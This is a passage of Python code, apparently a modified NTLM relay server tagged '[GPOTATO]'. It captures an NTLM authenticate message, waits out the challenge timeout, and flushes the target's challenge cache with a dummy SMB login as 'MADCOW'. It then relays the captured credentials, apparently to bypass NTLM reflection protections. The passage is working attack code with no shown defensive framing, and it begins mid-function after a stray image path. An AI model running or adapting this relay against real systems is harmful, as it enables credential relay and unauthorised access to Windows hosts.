 if messageType == 1:
if not self.do_ntlm_negotiate(token, proxy=proxy):
#Connection failed
LOG.error('Negotiating NTLM with %s://%s failed. Skipping to next target',
self.target.scheme, self.target.netloc)
self.server.config.target.logTarget(self.target)
self.do_REDIRECT()
elif messageType == 3:
authenticateMessage = ntlm.NTLMAuthChallengeResponse()
authenticateMessage.fromString(token)
d1 = 315
d2 = 5
print('[GPOTATO] WAITING %s SECONDS FOR CHALLENGE TIMEOUT' % (d1))
time.sleep(d1)
print('[GPOTATO] FLUSHING CHALLENGE CACHE NOW')
try:
tempSmbConAddress = self.target.netloc.split(':')[0]
tempSmbCon = SMBConnection(tempSmbConAddress, tempSmbConAddress)
tempSmbCon.login('MADCOW', 'MADCOW', 'MADCOW')
tempSmbCon.close()
except Exception as e:
print('[GPOTATO] DONE: %s' % str(e))
print('[GPOTATO] WAITING ADDITIONAL %s SECONDS' % (d2))
time.sleep(d2)
print('[GPOTATO] AUTHENTICATING...')
if not self.do_ntlm_auth(token,authenticateMessage):
if authenticateMessage['flags'] & ntlm.NTLMSSP_NEGOTIATE_UNICODE:
LOG.error("Authenticating against %s://%s as %s\\%s FAILED" % (
self.target.scheme, self.target.netloc,
authenticateMessage['domain_name'].decode('utf-16le'),
authenticateMessage['user_name'].decode('utf-16le')))
else:
LOG.error("Authenticating against %s://%s as %s\\%s FAILED" % (
self.target.scheme, self.target.netloc,
authenticateMessage['domain_name'].decode('ascii'),
authenticateMessage['user_name'].decode('ascii')))